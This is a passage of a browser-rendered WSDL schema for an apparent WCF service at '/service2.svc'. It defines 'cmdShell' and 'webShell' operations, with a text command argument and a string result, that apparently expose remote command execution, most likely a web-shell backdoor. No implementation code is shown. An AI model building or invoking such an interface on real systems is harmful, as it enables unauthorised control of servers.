 /service2.svc?singleWsdl
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<wsdl:definitions xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/" xmlns:wsam="http://www.w3.org/2007/05/addressing/metadata"
xmlns:wsx="http://schemas.xmlsoap.org/ws/2004/09/mex" xmlns:wsap="http://schemas.xmlsoap.org/ws/2004/08/addressing/policy"
xmlns:msc="http://schemas.microsoft.com/ws/2005/12/wsdl/contract" xmlns:wsp="http://schemas.xmlsoap.org/ws/2004/09/policy"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:wsu="http://docs.oasis-open.org/wss/2004/
wss-wssecurity-utility-1.0.xsd" xmlns:soap12="http://schemas.xmlsoap.org/wsdl/soap12/" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/
xmlns:wsa10="http://www.w3.org/2005/08/addressing" xmlns:wsaw="http://www.w3.org/2006/05/addressing/wsdl"
xmlns:wsa="http://schemas.xmlsoap.org/ws/2004/08/addressing" name="Service" targetNamespace="">
▼<wsdl:types>
▼<xs:schema xmlns:xs="http://www.w3.org/2001/XMLSchema" elementFormDefault="qualified">
▼<xs:element name="cmdShell">
▼<xs:complexType>
▼<xs:sequence>
<xs:element minOccurs="0" name="text" nillable="true" type="xs:string"/>
</xs:sequence>
</xs:complexType>
</xs:element>
▼<xs:element name="cmdShellResponse">
▼<xs:complexType>
▼<xs:sequence>
<xs:element minOccurs="0" name="cmdShellResult" nillable="true" type="xs:string"/>
</xs:sequence>
</xs:complexType>
</xs:element>
▼<xs:element name="webShell">
▼<xs:complexType>
<xs:sequence/>
</xs:complexType>
</xs:element>
▼<xs:element name="webShellResponse">
▼<xs:complexType>
▼<xs:sequence>
<xs:element minOccurs="0" name="webShellResult" nillable="true" type="xs:string"/>
</xs:sequence>
</xs:complexType>
</xs:element>